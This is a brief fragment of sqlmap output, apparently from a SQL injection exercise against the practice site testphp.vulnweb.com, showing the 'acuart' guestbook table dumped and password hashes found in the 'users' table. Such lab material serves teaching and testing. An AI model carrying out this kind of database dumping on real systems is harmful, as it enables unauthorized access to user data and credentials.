 +--------+---------+------------+
[22:27:24] [INFO] table 'acuart.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/g
[22:27:24] [INFO] fetching columns for table 'users' in database 'acuart'
found a table 'users' in database 'acuart'
[22:27:25] [INFO] fetching entries for table 'users' in database 'acuart'
[22:27:25] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]